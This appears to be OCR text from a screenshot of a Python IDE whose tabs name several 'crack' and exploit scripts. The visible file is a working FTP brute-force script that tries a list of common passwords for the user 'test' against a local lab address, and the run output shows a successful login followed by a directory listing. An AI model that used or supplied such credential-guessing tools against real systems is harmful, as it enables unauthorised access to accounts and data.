 smb_crack2.py × ssh_crack.py × ftp_crack.py × fckexp.py × yazma.py × prox.py × getu.py × dirscan.py × p
1 from ftplib import FTP
2 import ftplib
3 def ftpcrack():
4 host='192.168.0.200'
5 username='test'
6 passwords=['1','2','123123','123456','test','123987','99i9i']
7 ftp = ftplib.FTP()
8 for p in passwords:
9 try:
0 ftp.connect(host,21,2)
1 ftp.login(username,p)
2 if ftp:
3 print('username: ',username)
4 print('password: ',p)
5 ftp.retrlines('LIST')
6 ftp.quit()
7
8 except ftplib.all_errors as e:
9 pass
0
1 ftpcrack()
ftpcrack() › for p in passwords › except ftplib.all_errors as e
un: ftp_crack ×
D:\python\test\venv\Scripts\python.exe D:/python/test/ftp_crack.py
username: test
password: test
drw-rw-rw- 1 user group 0 Aug 19 2017 .
drw-rw-rw- 1 user group 0 Aug 19 2017 ..